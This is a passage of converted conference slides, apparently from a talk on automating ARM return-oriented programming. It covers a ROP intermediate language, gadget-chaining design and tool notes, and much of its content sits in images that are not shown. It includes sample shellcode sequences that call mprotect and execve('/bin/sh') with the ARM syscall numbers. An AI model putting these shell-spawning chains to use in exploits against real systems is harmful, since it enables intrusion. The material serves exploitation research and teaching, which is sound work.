#### » Load value to register





### **ROP IL: STORE**

» Store value to memory





#### **ROP IL: ADJUST**

» Add/subtract value to/from register





### **ROP IL: CALL**

» Call/jump to function





#### **ROP IL: SYSCALL**

#### » System call





### **SAMPLE SHELLCODE (1)**

- » mprotect(writable, size, flag)
	- LOAD r0, #writable
	- LOAD r1, #size
	- LOAD r2, #flag
	- LOAD r7, #0x7d
	- SYSCALL
- » execve("/bin/sh", 0, 0): known "/bin/sh" address
	- LOAD r0, #binsh\_address
	- LOAD r1, #0
	- LOAD r2, #0
	- LOAD r7, #0xb
	- SYSCALL



### **SAMPLE SHELLCODE (2)**

- » execve("/bin/sh", 0, 0): use known writable data region to store "/bin/sh"
	- STORE [#writable], #0x6e69622f ; "/bin"
	- STORE [#writable+0x4], #0x68732f ; "/sh"
	- LOAD r0, #writable
	- LOAD r1, #0
	- LOAD r2, #0
	- LOAD r7, #0xb
	- SYSCALL



### **SAMPLE HIGH LEVEL WRAPPER (1)**

- » syscall(sysnum, \*args)
	- LOAD r0, #arg1
	- LOAD r1, #arg2
	- LOAD r2, #arg3
	- LOAD r3, #arg4
	- LOAD r4, #arg5
	- LOAD r5, #arg6
	- LOAD r7, #sysnum
	- SYSCALL



### **SAMPLE HIGH LEVEL WRAPPER (2)**

- » funcall(address, \*args)
	- LOAD r0, #arg1
	- LOAD r1, #arg2
	- LOAD r2, #arg3
	- LOAD r3, #arg4
	- \$arg5
	- $\bullet$  …
	- CALL #address



### **SAMPLE HIGH LEVEL WRAPPER (3)**

- » save\_result(target)
	- STORE [#target], r0
- » write4\_with\_offset(reference, value, offset)
	- LOAD r0, [#reference]
	- ADJUST r0, #offset
	- STORE [r0], #value



## **IMPLEMETATION: THE ROPMAP**





## **ROP AUTOMATION**

- » Automation is expensive
	- Instructions formulation
	- SMT/STP Solver
- » Known toolkits
	- DEPLib
		- ‒ Mini ASM language
		- ‒ No ARM support
	- Roppery (WOLF)
		- ‒ REIL
		- ‒ Not public



#### seanhn Sean Heelan

@jduck1337 Ran the gadgets db on ole32.dll yesterday. Takes 7 hours but it's run-once (70k gadgets). findpivot then works in  $\leq a$  second :) 21 Dec

in reply to  $\uparrow$ 



@jduck1337 Joshua J. Drake

@seanhn I think the exploit in its entirety took around 7 hours... I can see a case for gadgets \_db if gadgets are slim, but not rich modules



#### **THE ROPMAP**

- » ROPMAP
	- Direct mapping ROP instructions to ASM gadgets
	- LHS/RHS type is available in ASM gadgets
	- Primitive gadgets
- » CHAINMAP
	- Indirect mapping ROP instructions to ROP chains
	- LHS/RHS type is not available in ASM gadgets
- » Engine to search and chain gadgets together
- » Payload generator



#### **SAMPLE ROPMAP: LOAD**



### **SAMPLE ROPMAP: STORE**



### **ASSEMBLER ENGINE**

- » Assumptions
	- Binary has enough primitive gadgets
	- Chaining primitive gadgets is easier than finding complex gadgets
- » Approach
	- Search for gadget candidates
		- Sort gadgets (simple scoring)
	- Chain gadgets by pair matching
		- LHS vs RHS
		- LHS vs LHS
	- Apply basic validation rules
		- Operands matching
		- Tainted registers checking



